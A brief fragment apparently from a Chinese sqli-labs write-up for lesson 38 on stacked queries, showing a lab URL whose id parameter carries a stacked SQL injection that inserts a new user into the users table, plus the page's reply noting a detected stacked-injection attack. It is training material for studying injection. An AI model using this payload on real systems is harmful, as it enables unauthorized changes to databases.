 Less-38 **stacked Query**
不安全 http://192.168.232.148/sqli-labs-master/Less-38/?id=1';insert into users(id,username,password) values ('88','ninihaihai','majorno2') --+
Welcome Dhakkan
非法请求：检测到堆叠注入攻击